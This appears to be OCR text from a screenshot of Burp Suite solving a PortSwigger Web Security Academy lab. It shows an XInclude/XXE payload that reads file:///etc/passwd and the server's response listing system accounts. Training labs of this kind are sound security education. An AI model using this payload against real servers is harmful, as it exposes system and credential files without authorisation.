 1 2 3 4 2 18:05
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn JSON Web Tokens InQL Scanner InQL Timer
InQL Attacker Hackvertor
1 × +
Send Cancel < > Target: https://0a9e009004de96a7865b36040095... HTTP/2 ?
Request
Pretty Raw \n
QyKr0PKQ2dAQ0b7DCI8fE
LTeTgxsSVOz
4 User-Agent:
Mozilla/5.0 (X11;
Linux x86_64;
rv:109.0)
Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language:
en-US,en;q=0.5
7 Accept-Encoding:
gzip, deflate
8 Referer:
https://0a9e009004de9
6a7865b3604009500a7.w
eb-security-academy.n
et/product?productId=
1
9 Content-Type:
application/x-www-for
m-urlencoded
10 Content-Length: 140
11 Origin:
https://0a9e009004de9
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTime
Synchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
Search... 0 matches
INSPECTOR
Done 2,462 bytes | 1,984 millis
● xml.xml - scan - Visual Studio Code
File Edit Selection View Go Run Terminal Help
xml.xml ●
xml.xml
1 <pdr xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></pdr>
1
1
0 0 Ln 1, Col 1 (106 selected) Spaces: 4 UTF-8 LF XML Go Live Prettier